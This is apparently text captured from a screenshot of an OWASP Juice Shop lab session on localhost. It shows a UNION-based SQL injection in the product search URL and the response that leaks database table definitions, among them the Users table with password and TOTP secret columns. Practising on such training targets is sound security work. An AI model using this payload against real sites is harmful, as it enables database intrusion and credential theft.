 OWASP Juice Shop
localhost:3000/rest/products/se
localhost:3000/rest/products/search?q=apple%27))%20UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master%20--
Pretty-print
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": "CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAULT '', `email` VARCHAR(255) UNIQUE, `password`
VARCHAR(255), `role` VARCHAR(255) DEFAULT 'customer', `deluxeToken` VARCHAR(255) DEFAULT '', `lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage`
VARCHAR(255) DEFAULT '/assets/public/images/uploads/default.svg', `totpSecret` VARCHAR(255) DEFAULT '', `isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME
NOT NULL, `updatedAt` DATETIME NOT NULL, `deletedAt` DATETIME)",
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": "CREATE TABLE `Wallets` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT,
`balance` INTEGER DEFAULT 0, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)",
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": 9
},
{
"id": "CREATE TABLE sqlite_sequence(name,seq)",
"name": 2,
"description": 3,